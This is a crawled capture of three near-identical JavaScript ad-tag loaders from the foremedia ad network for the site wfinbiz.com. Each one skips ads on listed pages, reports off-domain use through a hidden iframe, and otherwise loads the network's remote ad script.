var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=c3"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/c3'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/analytics
body_size: 492
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=analytics"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/analytics'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.getElementsByTagName("head")[0];element.append(foreshopMediaDynamicTag); }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/anchor_ad
body_size: 346
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=anchor_ad"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/anchor_ad'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }